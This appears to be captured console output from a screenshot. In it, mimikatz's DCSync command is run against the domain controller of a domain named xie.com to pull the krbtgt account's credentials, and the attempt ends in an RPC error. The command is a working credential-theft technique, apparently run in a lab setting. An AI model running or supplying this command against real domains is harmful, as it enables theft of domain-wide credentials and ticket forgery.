 C:\Users\hack.XIE\Desktop>mimikatz.exe "lsadump::dcsync /domain:xie.com /user:krbtgt /csv" "exi
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xie.com /user:krbtgt /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!